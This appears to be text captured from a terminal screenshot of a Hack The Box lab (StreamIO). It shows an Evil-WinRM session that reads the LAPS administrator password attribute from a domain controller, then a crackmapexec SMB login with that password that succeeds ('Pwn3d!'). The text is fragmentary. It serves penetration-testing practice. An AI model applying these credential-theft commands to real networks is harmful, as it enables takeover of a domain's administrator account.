 zerox30@zeroX30: ~/HTB/OSCP/Windows/StreamIO/loot
zerox30@zeroX30: ~/HTB/OSCP/Windows/StreamIO/loot 155x33
*Evil-WinRM* PS C:\Users\nikk37\Documents> Get-DomainObject DC -Properties "ms-mcs-admpwd",name
name ms-mcs-admpwd
---- -------------
DC   +4unp-31}8b)2L
DC
*Evil-WinRM* PS C:\Users\nikk37\Documents> exit
Info: Exiting with code 0
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/StreamIO/loot]
└─$ crackmapexec smb -u "administrator" -p "+4unp-31}8b)2L"
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/StreamIO/loot]
└─$ crackmapexec smb -u "administrator" -p '+4unp-31}8b)2L'
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/StreamIO/loot]
└─$ crackmapexec smb 10.10.11.158 -u "administrator" -p '+4unp-31}8b)2L'
SMB         10.10.11.158    445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:strea
e)
SMB         10.10.11.158    445    DC               [+] streamIO.htb\administrator:+4unp-31}8b)2L (Pwn3d!)